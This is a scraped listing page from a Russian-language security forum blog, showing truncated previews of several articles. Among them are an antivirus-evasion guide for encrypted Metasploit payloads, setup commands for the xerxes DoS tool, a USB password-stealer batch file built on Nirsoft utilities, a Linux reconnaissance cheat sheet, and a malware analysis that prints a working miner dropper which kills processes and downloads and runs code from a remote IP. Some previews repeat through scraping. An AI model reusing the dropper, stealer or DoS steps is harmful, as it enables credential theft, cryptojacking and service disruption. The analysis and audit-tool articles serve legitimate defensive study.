Вы используете устаревший браузер. Этот и другие сайты могут отображаться в нем неправильно.

Необходимо обновить браузер или попробовать использовать другой.

Необходимо обновить браузер или попробовать использовать другой.

-

🔥 Бесплатный курс от Академии Кодебай: «Анализ защищенности веб-приложений»

🛡 Научитесь находить и использовать уязвимости веб-приложений.

🧠 Изучите SQLi, XSS, CSRF, IDOR и другие типовые атаки на практике.

🧪 Погрузитесь в реальные лаборатории и взломайте свой первый сайт!

🚀 Подходит новичкам — никаких сложных предварительных знаний не требуется.Доступ открыт прямо сейчас — Записаться бесплатно

Аудит безопасности

Статья Обход антивируса с помощью зашифрованных Payload, используя VENOM

Авг 14

- 8 569

- 6

В настоящее время многие вредоносные программы и Payload используют методы шифрования и методы пакетирования с применением Packers, чтобы

Ссылка скрыта от гостей

антивирусное программное обеспечение, поскольку антивирусу трудно обнаружить зашифрованные и

Ссылка скрыта от гостей

вредоносные программы и Payload.В данной статье мы узнаем о создании Шифрованного Payload с помощью VENOM - Metasploit Shellcode generator/compiler/listener tool (генератор/компилятор/прослушивающий инструмент).

Согласно описанию

Ссылка скрыта от гостей

, сценарий будет использовать MSF venom (Metasploit) для генерации shellcode в разных форматах (c...Статья Lynis – Инструмент для проверки безопасности и проведения пентеста с открытым исходным кодом – детальное разъяснение

Авг 14

- 7 612

- 6

Lynis - это инструмент аудита безопасности с открытым исходным кодом. Его основная задача - аудирование и упрочнение систем на базе Unix и Linux. Он сканирует систему, выполняя многие проверки контроля безопасности. Примеры включают поиск установленного программного обеспечения и определение возможных недостатков конфигурации.

Многие тесты являются составной частью общих принципов и стандартов безопасности, с новейшими дополнительными тестами безопасности. После сканирования будет отображаться отчет со всеми обнаруженными результатами.

Lynis является одним из самых надежных автоматизированных инструментов аудита для управления исправлениями программного обеспечения, сканирования вредоносных программ и обнаружения уязвимостей в системах на базе Unix/Linux. Этот инструмент полезен для аудиторов, сетевых и системных администраторов, специалистов в сфере безопасности, а также тестировщиков на проникновение.

Целевая аудитория:

Lynis сможет помочь...

Многие тесты являются составной частью общих принципов и стандартов безопасности, с новейшими дополнительными тестами безопасности. После сканирования будет отображаться отчет со всеми обнаруженными результатами.

Lynis является одним из самых надежных автоматизированных инструментов аудита для управления исправлениями программного обеспечения, сканирования вредоносных программ и обнаружения уязвимостей в системах на базе Unix/Linux. Этот инструмент полезен для аудиторов, сетевых и системных администраторов, специалистов в сфере безопасности, а также тестировщиков на проникновение.

Целевая аудитория:

Lynis сможет помочь...



xerxes - Мошнейший инструмент для организации DoS-атак

Авг 13

- 39 016

- 25

Для организации мошнейшей на данный момент DoS (Denial of Service «отказ в обслуживании»)-атаки нам понадобятся:

Переходим в клонированную папку:

Компилируем файл xerxes.c используя GCC:

Видим, что программа скомпилировалась успешно. Теперь с самому главному...

- Любой Linux

-

Ссылка скрыта от гостей

-

Ссылка скрыта от гостей

- xerxes

Начнем

Открываем терминал и клонируем xerxes:

Код:

git clone https://github.com/zanyarjamal/xerxes

Код:

cd xerxesКомпилируем файл xerxes.c используя GCC:

Код:

gcc xerxes.c -o xerxes

Статья Shell-scan Поиск backdoor shell на ресурсе

Авг 05

- 4 190

- 2

Приветствую вновь Уважаемых Форумчан и Друзей.

Скрипт, который вам представлю, пытается найти оставленный или залитый backdoor shell на ресурсе. На роль основного сканера по таким файлам он не претендует. А вот в качестве вспомогательного дополнительного инструмента сойдёт вполне.

Написан скрипт индонезийцем PosiX (Rhi7)

Работает скрипт на python3

В директории инструмента имеется файл wordlist.txt, который надо указать при запуске.

Плюс в том ,что вы можете сами придумать текстовый файл и также указать его затем при сканировании. Можно и этот же файл допилить при надобности. Вот так выглядит содержимое такого файла (всё не уместилось конечно,файл объёмный).

Установка:

Команда для проверки проста до безобразия:

Скрипт, который вам представлю, пытается найти оставленный или залитый backdoor shell на ресурсе. На роль основного сканера по таким файлам он не претендует. А вот в качестве вспомогательного дополнительного инструмента сойдёт вполне.

Написан скрипт индонезийцем PosiX (Rhi7)

Работает скрипт на python3

В директории инструмента имеется файл wordlist.txt, который надо указать при запуске.

Плюс в том ,что вы можете сами придумать текстовый файл и также указать его затем при сканировании. Можно и этот же файл допилить при надобности. Вот так выглядит содержимое такого файла (всё не уместилось конечно,файл объёмный).

Установка:

Код:

# git clone https://github.com/Rhi7/shell-scan.git

# cd shell-scan/

# chmod +x shell.py

# python3 shell.py --help -запуск с выводом справки.

Код:

# python3 -u example.com -w wordlist.txt...Статья Создаем USB stealer паролей (для начинающих)

Июн 05

- 41 004

- 47

Приветсвую!

Мой первый пост, так что не судите строго

В этой статье, уважаемый %username%, ты научишься создать свою собственную usb-флешку, для быстрого бэкапа (кражи) паролей с нужной для тебя рабочей станции.

Что же нам для этого надо:Мой первый пост, так что не судите строго

В этой статье, уважаемый %username%, ты научишься создать свою собственную usb-флешку, для быстрого бэкапа (

1) usb флюшка

2) продукты от Nirsoft'a, которые можно скачать бесплатно с офф. сайта

Ссылка скрыта от гостей

:- MessenPass

- Mail PassView

- Protected Storage PassView

- Dialupass

- BulletsPassView

- Network Password Recovery

- SniffPass Password Sniffer

- RouterPassView

- PstPassword

- WebBrowserPassView

- WirelessKeyView

- Remote Desktop PassView

- VNCPassView

3) Открываем блокнот, после чего вставляем в него следующее содержимое:

Код:

start mspass.exe /stext mspass.txt

start mailpv.exe /stext mailpv.txt<br>start pspv.exe /stext...Статья [Шпаргалка] Разведка и аудит сервера

Июн 02

- 41 159

- 26

Всем привет! Решил поделиться с Вами списком полезных, как я считаю, команд для Linux систем со стороны аналитика.

Возможно, пригодятся тем, кто начинает осваивать CTF.

А так же, не будут лишними, что бы иметь их под рукой, проводя аудит реальной системы.

Теперь по порядку:

Операционная система.

Определение версии и типа дистрибутива:

Определение версии ядра и разрядности системы:

Информация о переменных окружения:

[ATTACH type="full"...

Возможно, пригодятся тем, кто начинает осваивать CTF.

А так же, не будут лишними, что бы иметь их под рукой, проводя аудит реальной системы.

Теперь по порядку:

Операционная система.

Определение версии и типа дистрибутива:

Код:

cat /etc/issue

cat /etc/*-release

lsb_release -a

cat /etc/lsb-release # Debian based

cat /etc/redhat-release # Redhat basedОпределение версии ядра и разрядности системы:

Код:

cat /proc/version

uname -a

uname -mrs

rpm -q kernel

dmesg | grep Linux

ls /boot | grep vmlinuz-Информация о переменных окружения:

Код:

cat /etc/profile

cat /etc/bashrc

cat ~/.bash_profile

cat ~/.bashrc

cat ~/.bash_logout

env

set[ATTACH type="full"...

Статья CVE-2018-7600 или майнер на серваке, исходники, аналитика, примеры ЧАСТЬ 2

Апр 26

- 2 908

- 2

Погнали дальше!

Как же все монетезировались? Покопавшись на серваках я начал находить одни и те же файлы с новой датой, присмотрелся - МАЙНЕР, мать его за ногу.

Все они XMRig или его форки - тык

Пробежимся по коду который их прогружает (все IP не пашут):

Башевский код, файл загружается или...

Как же все монетезировались? Покопавшись на серваках я начал находить одни и те же файлы с новой датой, присмотрелся - МАЙНЕР, мать его за ногу.

Код:

SA -

udevd

x11_kenp0le

xm111Пробежимся по коду который их прогружает (все IP не пашут):

Код:

#!/bin/sh

U="http://185.35.138.138/..."

O="http://185.35.138.138/.c"

killall -9 udevd

kill -9 'ps auwx|grep udevd|grep -v systemd|grep -v grep|awk '{ print $2 }'' 2>/dev/null

for d in 'pwd' /tmp /var/tmp /dev/shm /invalid /root /var/run; do

cd $d 2>/dev/null

if [ "$?" = "0" ]; then

cp /bin/ls . 2>/dev/null

if [ "$?" = "0" ]; then

./ls >/dev/null

if [ "$?" = "0" ]; then

rm -rf ls

rm -rf udevd ... .c

if hash curl 2>/dev/null; then

curl -s -LO "$U"

curl -s -LO "$O"

else

wget -q "$U"

wget -q "$O"

fi

mv ... udevd

chmod +x udevd

./udevd -c .c

exit

fi

fi

fi

doneБашевский код, файл загружается или...

Статья [3] VoIP. Система сигнализации SS7 (ОКС-7)

Фев 15

- 12 127

- 8

Всем привет! Представляю вашему вниманию, следующую часть цикла статей о VoIP.

В этой публикации я постараюсь максимально доступно объяснить работу стека протоколов SS7, показать активное рабочее оборудование и провести анализ уязвимостей на одном из рабочих SS7 шлюзов.

В следующих статьях, я расскажу о SIGTRAN, ТФоП, MGCP и многом другом, но пока сделаем акцент именно на SS7, так что, придется вам это прочесть.

Структура цикла VoIP:

Спецификация SS7 (Signalling System 7 – система сигнализации №7, ОКС-7) была разработана CCITT. SS7 представляет собой общеканальную...

В этой публикации я постараюсь максимально доступно объяснить работу стека протоколов SS7, показать активное рабочее оборудование и провести анализ уязвимостей на одном из рабочих SS7 шлюзов.

В следующих статьях, я расскажу о SIGTRAN, ТФоП, MGCP и многом другом, но пока сделаем акцент именно на SS7, так что, придется вам это прочесть.

Структура цикла VoIP:

- [0] VoIP. Введение. SIP, H.323, T.38

- [1] VoIP. Транспорт и кодирование голоса

- [2] VoIP. Мониторинг эффективности сети

- Общее понятие стека протоколов SS7.

- Структура стека протоколов SS7.

- Обзор сигнализации стека протоколов SS7.

- VoIP шлюз Mediant – 3000

- Сканирование на уязвимости SS7 действующего хоста SS7

Спецификация SS7 (Signalling System 7 – система сигнализации №7, ОКС-7) была разработана CCITT. SS7 представляет собой общеканальную...

Категории блога

Команда онлайн

-

LuxkerrCodeby Team